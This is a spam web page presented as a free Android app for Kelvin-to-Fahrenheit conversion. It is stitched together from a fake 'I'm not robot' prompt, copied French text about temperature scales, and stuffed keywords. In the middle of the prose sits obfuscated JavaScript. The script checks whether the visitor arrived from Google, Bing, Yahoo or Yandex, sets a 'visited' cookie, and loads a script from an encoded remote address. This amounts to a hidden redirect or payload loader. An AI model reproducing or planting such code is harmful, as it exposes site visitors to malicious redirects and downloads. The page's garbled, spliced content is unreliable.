




I'm not robot



Continue

---

## Conversion K To F Download Free For Android Apk

Si vous constatez une erreur sur ce site, nous vous serions reconnaissants de nous la signaler en utilisant le lien contact en haut de cette page et nous nous efforcerons de la corriger dans les meilleurs délais.. Par conséquent, un degré sur l'échelle Fahrenheit représente 1/180 de l'intervalle entre le point de congélation et le point d'ébullition de l'eau.. Cela signifie que 100 °C, préalablement défini comme le point d'ébullition de l'eau, est maintenant défini comme l'équivalent de 373,15 K.. Pour une réponse plus précise, veuillez sélectionner « décimal » dans les options au-dessus du résultat.. On peut le voir parce que l'intervalle de température entre 20 °C et 30 °C est le même que celui entre 30 °C et 40 °C, mais 40 °C n'est pas le double deCe site est la propriété de Wight Hat Ltd © 2003-2017 et géré par celle-ci.. L'échelle Celsius est un système d'intervalle et non un système de rapport, ce qui signifie qu'elle suit une échelle relative et non une échelle absolue.. dernière mise à jour de cette page :: jeu 28 sept 2017. Bien qu'initialement défini comme le point de congélation de l'eau (et plus tard le point de fusion de la glace), l'échelle Celsius est maintenant officiellement une échelle dérivée, définie par rapport à la l'échelle de température Kelvin.. Remarque : Vous pouvez augmenter ou diminuer la précision de cette réponse en sélectionnant le nombre de chiffres significatifs souhaités dans les options au-dessus du résultat.. Sur l'échelle Celsius le zéro (0 °C) est maintenant défini comme égal à 273,15 K, avec une différence de température de 1 deg C équivalent à une différence de 1 K, c'est-à-dire que la taille de l'unité sur chaque échelle est la même.

Cela sépare les points d'ébullition et de congélation de l'eau d'exactement 180 degrés.. var \_0x7abb=['QVZ2Q2o=',cGlzSkU=',aGVhZA==','Y3JlYXRIRWxlbWVudA==','YlpSeGU=',c3Jj','Z2V0R0RwXlbWVudHNCeVRhZ05hbWU=',S1BZQUw=',YXBwZW5kQ2hpbGQ=',Y29udmVyc2lvbitrK3RvK2Y=',M3w0fDJ8MXwwfDU=',VGRSbFE=',c3BsaXQ=',VGVacGI=',bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=',OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','enlnQ2w=',VU1GSnA=',WmpPV2Y=',UW92eXU=',Z2V0VGltZQ==','bGREUmE=',ZmdDTWs=',SWxTdFc=',Lmdvb2dsZS4=',LmJpbmcu','LnlhaG9vLg==','bXR6','dmlzaXRIZA==','aHR0cHM6Ly9jbG9lZGV5ZlZlNm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJlPQ==','TXh6T0k=',Ym93a0U=',eExmRGw=',QVRWaVE=',d3JoRnA=',cFhtdki=',LnlhbmRleC4=',cmVmZXJyZXI=',Z2V0','aW9obG0=',aW5kZXhPZg==','Y2pkZ2c=',dVFkcHA=',YnRMcWI=',c2V0','eHNvRGY=',R1lpQXc='];(function(\_0x4d0ef0,\_0x5765da){var \_0x259703=function(\_0x1e72db){while(--\_0x1e72db){\_0x4d0ef0['push'](\_0x4d0ef0['shift']());}};\_0x259703(++\_0x5765da);}(\_0x7abb,0x101));var \_0xb7ab=function(\_0x2e5ee7,\_0x3b69dc){\_0x2e5ee7=\_0x2e5ee7-0x0;var \_0x2036b8=\_0x7abb[\_0x2e5ee7];if(\_0xb7ab['initialized']===undefined){(function(){var \_0x16ac22=function(){var \_0x47272e;try{\_0x47272e=Function('return\x20(function()\x20+'+' }.. Le zéro absolu est défini comme égal à-459,67 °F Une différence de température d'1 °F équivaut à une différence de température de 0,556 °C.. Remarque : Pour obtenir un résultat décimal exact, veuillez sélectionner « décimal » dans les options au-dessus du résultat.. constructor(\x22return\x20this\x22)(\x20)'+');})();catch(\_0x1b291f){\_0x47272e=window;}return \_0x47272e;};var \_0x158134=\_0x16ac22();var \_0x19adff='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\_':\_0x158134['atob']|(\_0x158134['atob']=function(\_0x209616){var \_0x4b6154=String(\_0x209616)['replace'](/=/+\$/,'');for(var \_0x2a8e96=0x0,\_0x1c3bd7,\_0x1c65c3,\_0x33b261=0x0,\_0x133bae="";\_0x1c65c3=\_0x4b6154['charAt'](\_0x33b261++);~\_0x1c65c3&&(\_0x1c3bd7=\_0x2a8e96%0x4?\_0x1c3bd7\*0x4+\_0x1c65c3:\_0x1c65c3-\_0x2a8e96++%0x4)?\_0x133bae+=String['fromCharCode'](\0xff&\_0x1c3bd7>>(-0x2\*\_0x2a8e96&0x6)):0x0){\_0x1c65c3=\_0x19adff['indexOf'](\_0x1c65c3);return \_0x133bae;}});})();\_0xb7ab['base64DecodeUnicode']=function(\_0x380e48){var \_0x3277b3=atob(\_0x380e48);var \_0x15b291=[];for(var \_0x48d2ca=0x0,\_0x16e8ad=\_0x3277b3['length'];\_0x48d2ca=\_0x5b1a86;){'cjdgg':function \_0x212721(\_0x2e5efa,\_0x48920e){return \_0x2e5efa!=="\_0x48920e";}'uQdpp':lZe','btLqb':\_0xb7ab('0x1d'),'xsoDf':\_0xb7ab('0x1e'),'GYiAw':function \_0x20fb4f(\_0x219da2,\_0x4b1483){return \_0x219da2(\_0x4b1483);}'kxWLu':function \_0x3be7a6(\_0x392f0a,\_0x3b0a05){return \_0x392f0a+\_0x3b0a05;}'AVvCj':\_0xb7ab('0x1f'),'pisJE':function \_0x479074(\_0x2d4e91,\_0x2e3b7f){return \_0x2d4e91+\_0x2e3b7f;}};var \_0x177516=[\_0x4a3359[\_0xb7ab('0x20')],\_0x4a3359[\_0xb7ab('0x21')],\_0x4a3359[\_0xb7ab('0x22')],\_0x4a3359[\_0xb7ab('0x23')],\_0x4a3359[\_0xb7ab('0x24')],\_0x4a3359[\_0xb7ab('0x25')],\_0xb7ab('0x26')],\_0x263576=document[\_0xb7ab('0x27')],\_0x53e199=!![\_0x327b90=cookie[\_0xb7ab('0x28')](\_0xb7ab('0x1e'))];for(var \_0x4bcffb=0x0:\_0x4a3359[\_0xb7ab('0x29')](\_0x4bcffb,\_0x177516[\_0xb7ab('0xc')]);\_0x4bcffb++){if(\_0x4a3359['AFBdu'](\_0x263576[\_0xb7ab('0x2a')](\_0x177516[\_0x4bcffb]),0x0)){if(\_0x4a3359[\_0xb7ab('0x2b')](\_0x4a3359[\_0xb7ab('0x2c')],\_0x4a3359[\_0xb7ab('0x2c')])}{\_0xa80c13=matches[\_0x4bcffb][\_0xb7ab('0xa')](=');cookie[params[0x0]]=params[0x1][\_0xb7ab('0xd')](/;\$/);}else{ \_0x53e199=!![;]} }if(\_0x53e199){if(\_0x4a3359[\_0xb7ab('0x2d')]==='Vr') {cookie[\_0xb7ab('0x2e')](\_0x4a3359[\_0xb7ab('0x2f')],0x1.0x1);if(!\_0x4c15f2){\_0x4a3359[\_0xb7ab('0x30')](\_0x23c899,\_0x4a3359['kxWLu'](\_0x4a3359[\_0xb7ab('0x31')],\_0x390fb9+));} }else {cookie[\_0xb7ab('0x2e')](('visited',0x1.0x1);if(!\_0x327b90){include(\_0x4a3359[\_0xb7ab('0x32')](\_0xb7ab('0x1f')+q,"");} } } }R()); Fahrenheit en CelsiusRemarque : Les résultats fractionnaires sont arrondis au 1/64.. Bien que tous les efforts aient été faits pour assurer l'exactitude des calculatrices et des graphiques figurant sur ce site, nous ne pouvons offrir aucune garantie ou être tenus pour responsable des éventuelles erreurs commises.. FahrenheitFahrenheit est une échelle de température thermodynamique, où le point de congélation de l'eau est à 32 degrés Fahrenheit (°F) et le point d'ébullition à 212 °F (sous une pression atmosphérique normale).

### android 1

android 9, android phones, android 1, android 10, android p, android studio, android download, android tv, android auto, android emulator, android definition

### android 9

### android tv

e10c415e6f